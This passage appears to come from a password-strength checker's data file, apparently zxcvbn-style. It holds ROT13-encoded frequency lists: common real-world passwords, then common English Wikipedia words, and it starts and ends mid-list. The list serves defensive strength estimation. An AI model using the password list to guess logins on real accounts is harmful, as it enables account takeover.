beerf9,erglcr,oyhrebbz,enira11,d12jr3,nyrk1989,oevatvgba,evqrerq,xnerygwr,bj8wgpf8g,pvppvn,tbavaref,pbhagelo,24688642,pbivatgb,24861793,orloynqr,ivxva,onqoblm,jynsvtn,jnyfgvo,zvenaq,arrqnwbo,puybrf,onyngba,xocsqgas,serlwn,obaq9007,tnoevry12,fgbezoev,ubyyntr,ybir4rir,srabzrab,qnexavgr,qentfgne,xlyr123,zvysuhagre,zn123123123,fnzvn,tuvfynva,raevdhr1,srevra12,kwl6721,angnyvr2,ertyvffr,jvyfba2,jrfxre,ebfrohq7,nznmba1,eborege,eblxrnar,kgpagu,znzngngn,penmlp,zvxvr,fninanu,oybjwbo69,wnpxvr2,sbegl1,1pbssrr,suolwkes,ohoonu,tbgrnz,unpxrqvg,evfxl1,ybtbss,u397caie,ohpx13,eboreg23,oebap,fg123fg,tbqsyrfu,cbeabt,vnzxvat,pvfpb69,frcgvrzoe,qnyr38,mubatthb,gvoone,cnagure9,ohssn1,ovtwbua1,zlchccl,iruislpe,ncevy16,fuvccb,sver1234,terra15,d123123,thatnqva,fgrirt,byvivre1,puvanfxv,zntabyv,snvgul,fgbez12,gbnqsebt,cnhy99,78791,nhthfg20,nhgbzngv,fdhvegyr,purrml,cbfvgnab,oheoba,ahaln,yyrocznp,xvzzv,ghegyr2,nyna123,cebxhebe,ivbyva1,qherk,chffltny,ivfvbane,gevpx1,puvpxra6,29024,cybjobl,esloerxf,vzohr,fnfun13,jntare1,ivgnybtl,pslzes,gurceb,26028,tbeohabi,qiqpbz,yrgzrva5,qhqre,snfgsha,cebava,yvoen1,pbaare1,uneyrl20,fgvaxre1,20068,20038,nzvgrpu,flbhat,qhtjnl,18068,jrypbzr7,wvzzlcnt,nanfgnpv,xnsxn1,csusarpaus,pngfff,pnzchf100,funzny,anpub1,sver12,ivxvatf2,oenfvy1,enatrebire,zbunzzn,crerfirg,14058,pbpbzb,nyvban,14038,djnfre,ivxrf,poxzqs,fxloyhr1,bh81234,tbbqybir,qsxzygisu,108888,ebnzre,cvaxl2,fgngvp1,mkpi4321,onezra,ebpx22,furyol2,zbetnaf,1whavbe,cnfjbeq1,ybtwnz,svsgl5,auseawuopa,punqql,cuvyyv,arzrfvf2,vatravre,qwxewq,enatre3,nvxzna8,xabgurnq,qnqql69,ybir007,iflguo,sbeq350,gvtre00,eraehg,bjra11,raretl12,znepu14,nyran123,eboreg19,pnevfzn,benatr22,zhecul11,cbqnebx,cebmnx,xstrves,jbys13,ylqvn1,funmmn,cnenfun,nxvzbi,gboovr,cvybgr,urngure4,onfgre,yrbarf,tmaskwe,zrtnzn,987654321t,ohyytbq,obkfgre1,zvaxrl,jbzongf,iretvy,pbyrtvngn,yvapby,fzbbgur,cevqr1,pnejnfu1,yngeryy,objyvat3,slyugd123,cvpxjvpx,rvqre,ohooyrobk,ohaavrf1,ybdhvg,fyvccre1,ahgfnp,chevan,kghgqsus,cybxvwh,1dnmkf,huwclfd,mkpionfqst,rawbl1,1chzcxva,cunagbz7,znzn22,fjbeqfzn,jbaqreoe,qbtqnlf,zvyxre,h23456,fvyina,qsxguoe,fyntryfr,lrnuzna,gjbguerr,obfgba11,jbys100,qnaalt,gebyy1,slawl123,tuopasq,osgrfg,onyyfqrrc,oboolbee,nycunfvt,pppqrzb,sver123,abejrfg,pynver2,nhthfg10,ygu1108,ceboyrznf,fncvgb,nyrk06,1ehfgl,znppbz,tbvevfu1,bulrf,okqhzo,anovyn,obborne1,enoovg69,cevapvc,nyrkfnaqre,geninvy,punagny1,qbtttl,terracrn,qvnoyb69,nyrk2009,oretra09,crggvpbn,pynffr,prvyvqu,iynq2011,xnznxvev,yhpvqvgl,dnm321,puvyrab,prksus,99enatre,zpvgen,rfgbccry,ibyibf60,pnegre80,jrocnff,grzc12,gbhnert,sptouol,ohoon8,fhavgun,200190eh,ovgpu2,funqbj23,vyhivg,avpbyr0,ehora1,avxxv69,ohgggg,fubpxre1,fbhfpurs,ybcbgbx01,xnagbg,pbefnab,psasls,evireng,znxnyh,fjncan,nyy4h9,pqgaxsl,agxgtrcoe,ebanyqb99,gubznfw,ozj540v,puevfj,obbzon,bcra321,m1k2p3i4o5a6z7,tnivbgn,vprzna44,sebfln,puevf100,puevf24,pbfrggr,pyrnejng,zvpnry,obbtlzna,chffl9,pnzhf1,puhzcl,urppeod,xbabcyln,purfgre8,fpbbgre5,tuwtshslys,tvbggb,xbbyxng,mreb000,obavgn1,pxsyeod,w1964,znaqbt,18a28a24n,erabo,urnq1,furetne,evatb123,gnavgn,frk4serr,wbuaal12,unyoreq,erqqrivyf,ovbybt,qvyyvatr,sngo0l,p00cre,ulcreyvg,jnyynpr2,fcrnef1,ivgnzvar,ohurves,fybobqn,nyxnfu,zbbzna,znevba1,nefrany7,fhaqre,abxvn5610,rqvsvre,cvccbar,slsawxzgqok,shwvzb,crcfv12,xhyvxbin,obyng,qhrggb,qnvzba,znqqbt01,gvzbfuxn,rmzbarl,qrfqrzba,purfgref,nvqra,uhthrf,cngevpx5,nvxzna08,eboreg4,ebravpx,alenatre,jevgre1,36169544,sbkzhyqre,118801,xhggre,funfunax,wnzwne,118811,119955,nfcvevan,qvaxhf,1fnvybe,anytrar,19891959,fanes,nyyvr1,penpxl,erfvcfn,45678912,xrzrebib,19841989,argjner1,nyuvzvx,19801984,avpbyr123,19761977,51501984,znynxn1,zbagryyn,crnpushm,wrgueb1,plcerff1,uraxvr,ubyqba,rfzvgu,55443322,1sevraq,dhvdhr,onaqvpbbg,fgngvfgvxn,terng123,qrngu13,hpug36,znfgre4,67899876,obofzvgu,avxxb1,we1234,uvyynel1,78978978,efgheob,ymymqspm,oybbqyhfg,funqbj00,fxntra,onzovan,lhzzvrf,88887777,91328378,znggurj4,vgqbrf,98256518,102938475,nyvan2002,123123789,shonerq,qnaalf,123456321,avxvsbe,fhpx69,arjzrkvpb,fphonzna,euopao,svsasl,chssqnqq,159357852,qgurlkoe,gurzna22,212009164,cebube,fuveyr,awv90bxz,arjzrqvn,tbbfr5,ebzn1995,yrgffrr,vprzna11,nxfnan,jverahg,cvzcqnql,1212312121,gnzcyvre,cryvpna1,qbzbqrqbib,1928374655,svpgvba6,qhpxcbaq,loerpm,gujnpx,bargjb34,thafzvgu,zheculqb,snyybhg1,fcrpger1,wnoorejb,wtwrfd,gheob6,obob12,erqelqre,oynpxchf,ryran1971,qnavybin,nagbva,obob1234,obobo,obooboob,qrna1,222222n,wrfhftbq,zngg23,zhfvpny1,qnexzntr,ybccby,jreerj,wbfrcun,erory12,gbfuxn,tnqsyl,unjxjbbq,nyvan12,qabzlne,frknqqvpg,qnatvg,pbby23,lbpenpx,nepuvzrq,snebhx,ausxmxm,yvaqnybh,111mmmmm,tuwngppwu,jrgurcrbcyr,z123456789,jbjfref,xoxokes,ohyyqbt5,z_ebrfry,fvffvavg,lnzbba6,123rjdnfq,qnatry,zvehibe79,xnlgrr,snypba7,onaqvg11,qbgarg,qnaavv,nefrany9,zvngnzk5,1gebhoyr,fgevc4zr,qbtcvyr,frklerq1,ewqsxgqs,tbbtyr10,fubegzna,pelfgny7,njrfbzr123,pbjqbt,unehxn,oveguqnl28,wvggre,qvnobyvx,obbzre12,qxavtug,oyhrjngr,ubpxrl123,pez0624,oyhroblf,jvyyl123,whzchc,tbbtyr2,pboen777,yynorfno,ivprybeq,ubccre1,treelore,erzznu,w10r5q4,ddddddj,nthfgv,ser_nx8lw,anuyvx,erqebova,fpbgg3,rcfba1,qhzcl,ohaqnb,navbyrx,ubyn123,wretraf,vgfnfrperg,znkfnz,oyhryvtug,zbhagnv1,obatjngre,1ybaqba,crccre14,serrhfr,qrerxf,djrdj,sbeqtg40,esusqsl,envqre12,uhaaloha,pbzcnp,fcyvpre,zrtnzba,ghsstbat,tlzanfg1,ohggre11,zbqnqql,jncoof_1,qnaqryvb,fbppre77,tuwaoqwpawmlog,123klv2,svfurnq,k002gc00,jubqnzna,555nnn,bhffnzn,oehabqbt,grpuavpv,czgtwaoy,dpkqj8el,fpujrqra,erqfbk3,gueboore,pbyyrpgb,wncna10,qoz123qz,uryyubha,grpu1,qrnqmbar,xnuyna,jbys123,qrguxybx,kmfnjd,ovtthl1,ploegup,punaqyr,ohpx01,dd123123,frpergn,jvyyvnzf1,p32649135,qrygn12,synfu33,123wbxre,fcnprwnz,cbybcb,ubylpenc,qnzna1,ghzzlorq,svanapvn,ahfeng,rhebyvar,zntvpbar,wvzxvex,nzrevgrp,qnavry26,friraa,gbcnmm,xvatcvaf,qvzn1991,znpqbt,fcrapre5,bv812,trbsser,zhfvp11,onssyr,123569,hfntv,pnffvbcr,cbyyn,yvypebjr,gurpnxrvfnyvr,iouwaqwugj,igubxvrf,byqznaf,fbcuvr01,tubfgre,craal2,129834,ybphghf1,zrrfun,zntvx,wreel69,qnqqlftvey,vebaqrfx,naqerl12,wnfzvar123,ircfesla,yvxrfqvpx,1nppbeq,wrgobng,tensvk,gbzhpu,fubjvg,cebgbmbn,zbfvnf98,gnohergxn,oynmr420,rfrava,nany69,mui84xi,chvffnag,puneyrf0,nvfujneln,onolyba6,ovggre1,yravan,enyrvtu1,yrpung,npprff01,xnzvyxn,slawl,fcnexcyh,qnvfl3112,pubccr,mbbgfhvg,1234567w,eholebfr,tbevyyn9,avtugfunqr,nygreangvin,ptusqwkloe,fahttyrf1,10121i,ibin1992,yrbaneqb1,qnir2,znggurjq,isusaoe,1986zrgf,abohyy,onpnyy,zrkvpna1,whnawb,znsvn1,obbzre22,fblyrag,rqjneqf1,wbeqna10,oynpxjvq,nyrk86,trzvav13,yhane2,qpgipwpsaz,znynxv,cyhttre,rntyrf11,fansh2,1furyyl,pvagnxh,unaanu22,goveq1,znxf5843,vevfu88,ubzre22,nznebx,sxgepslyuwqs,yvapbya2,nprff,ter69xvx,arrq4fcrrq,uvtugrpu,pber2qhb,oyhag1,hoyuwtwloes,qentba33,1nhgbcnf,nhgbcnf1,jjjj1,15935746,qnavry20,2500nn,znffvz,1ttttttt,96sbeq,uneqpbe1,pboen5,oynpxqentba,ibina_yg,bebpuvzneh,uwyoagxo,djreglhvbc12,gnyyra,cnenqbxf,sebmrasvfu,tuwhusiiopa,treev1,ahttrgg,pnzvyvg,qbevtug,genaf1,freran1,pngpu2,oxzlru,sverfgba,nsuisjgqa,checyr3,svther8,shpxln,fpnzc1,ynenawn,bagurbhgfvqr,ybhvf123,lryybj7,zbbajnyx,zrephel2,gbyxrva,envqr,nzraen,n13579,qenaero,5150iu,unevfu,genpxfgn,frkxvat,bmmzbfvf,xngvrr,nybzne,zngevk19,urnqebbz,wnuybir,evatqvat,ncbyyb8,132546,132613,12345672000,fnerggn,135798,136666,gubznf7,136913,bargjbguerr,ubpxrl33,pnyvqn,arsregvg,ovgjvfr,gnvyubbx,obbc4,xstrpoe,ohwuzohwuz,zrgny69,gurqnex,zrgrbeb,sryvpvn1,ubhfr12,gvahivry,vfgvan,inm2105,cvzc13,gbbysna,avan1,ghrfqnl2,znkzbgvirf,ytxc500,ybpxfyrl,gerrpu,qneyvat1,xhenzn,nzvaxn,enzva,erqurq,qnmmyre,wntre1,fgcvyvbg,pneqzna,esiglz,purrfre,14314314,cnenzbha,fnzpng,cyhzcl,fgvssvr,ifnwlwe,cnangun,ddd777,pne12345,098cbv,nfqmk,xrrtna1,sheryvfr,xnyvsbeavn,iouwpxsq,ornfg123,mpsismxrkvsm,uneel5,1oveqvr,96328v,rfpbyn,rkgen330,urael12,tsuslwdm,14h2ai,znk1234,grzcyne1,1qnir,02588520,pngeva,cnatbyva,zneunon,yngva1,nzbepvgb,qnir22,rfpncr1,nqinapr1,lnfhuveb,tercj,zrrgzr,benatr01,rearf,reqan,mfreta,anhgvpn1,whfgvao,fbhaqjni,zvnfzn,tert78,anqvar1,frkznq,ybironol,cebzb1,rkpry1,onolf,qentbazn,pnzel1,fbaarafpurva,snebbd,jnmmxncevirg,zntny,xngvanf,ryivf99,erqfbk24,ebbarl1,puvrsl,crttlf,nyvri,cvyfhat,zhqura,qbagqbvg,qraavf12,fhcrepny,raretvn,onyyfbhg,shabar,pynhqvh,oebja2,nzbpb,qnoy1125,cuvybf,twqgxoagxz,freirggr,13571113,juvmmre,abyyvr,13467982,hcvgre,12fgevat,oyhrwnl1,fvyxvr,jvyyvnz4,xbfgn1,143333,pbaabe12,fhfgnaba,06068,pbecbeng,ffanxr,ynhevgn,xvat10,gnubrf,nefrany123,fncngb,puneyrff,wrnaznep,yrirag,nytrevr,znevar21,wrggnf,jvafbzr,qpgitocys,1701no,kkkc455j0eq5,yyyyyyy1,bbbbbbb1,zbanyvf,xbhsnk32,nanfgnfln,qrohttre,fnevgn2,wnfba69,hsxkwlwe,twypasqs,1wreel,qnavry10,onyvabe,frkxvggra,qrngu2,djregnfqstmkpio,f9gr949s,irtrgn1,flfzna,znkknz,qvznovyna,zbbbfr,vybirgvg,whar23,vyyrfg,qbrfvg,znzbh,nool12,ybatwhzc,genafnyc,zbqrengb,yvggyrthl,zntevggr,qvyabmn,unjnvvthl,jvaovt,arzvebss,xbxnvar,nqzven,zlrznvy,qernz2,oebjarlrf,qrfgval7,qentbaff,fhpxzr1,nfn123,naqenavx,fhpxrz,syrfuobg,qnaqvr,gvzzlf,fpvgen,gvzqbt,unforra,thrfff,fzryylsr,nenpuar,qrhgfpuy,uneyrl88,oveguqnl27,abobql1,cncnfzhe,ubzr1,wbanff,ohavn3,rcngo1,rzonyz,isirxzes,ncnpre,12345656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl".split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fbaf,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvm